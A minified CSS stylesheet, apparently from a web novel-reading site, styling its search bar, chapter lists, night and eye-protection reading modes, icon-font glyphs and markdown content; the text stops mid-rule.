.search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#093e32;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#128169}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #17a586;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fd;font-weight:bold;border-bottom:1px dashed #17a586;position:relative;overflow:hidden}.box-title>*{background:#17a586;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #81edd6;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#17a586;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#17a586;border-color:#17a586}.weui-btn_primary:hover{background:#17a586}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #17a586;color:#17a586}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #17a586;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#128169;background-image:linear-gradient(32deg,#333 0%,#128169 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#128169 !important;border:1px solid #128169;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#128169;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#128169 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#128169 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#128169 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#128169;padding:2px 10px;color:#FFF !important;border:1px solid #128169}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:39px;line-height:39px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#17a586}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#17a586;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#128169}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#17a586;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content 